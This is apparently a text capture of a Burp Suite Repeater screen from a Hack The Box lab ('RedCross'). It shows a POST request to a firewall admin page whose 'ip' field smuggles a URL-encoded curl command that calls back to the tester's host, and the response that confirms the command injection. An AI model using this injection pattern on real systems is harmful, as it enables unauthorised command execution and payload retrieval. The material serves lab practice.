 Feb 28 | 18 : 20
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × +
Send
Cancel
< >
Follow redirection
Target: https://admin.redcross.htb
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /pages/actions.php HTTP/1.1
2 Host: admin.redcross.htb
3 Cookie: PHPSESSID=b329tukq228h4bicpu3pf4j1q7
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://admin.redcross.htb/?page=firewall
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 97
11 Origin: https://admin.redcross.htb
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19 Connection: close
20
21 ip=1.1.1.1.1|%63%75%72%6c%20%68%74%74%70%3a%2f%2f%31%30%2e%31%30%2e%31%34%2e%32%38%2f&
action=deny
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 17:20:34 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 refresh: 1;url=/?page=firewall
8 Vary: Accept-Encoding
9 Content-Length: 462
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <title>
Directory listing for /
</title>
18 </head>
19 <body>
20 <h1>
Directory listing for /
</h1>
21 <hr>
22 <ul>
23 <li>
<a href="port_redcross.txt">
port_redcross.txt
</a>
</li>
24 <li>
<a href="posible_credenciales.txt">
posible_credenciales.txt
</a>
</li>
25 <li>
<a href="scan_iptables_redcross.txt">
scan_iptables_redcross.txt
</a>
</li>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 18
Response headers 10
Done
795 bytes | 269 millis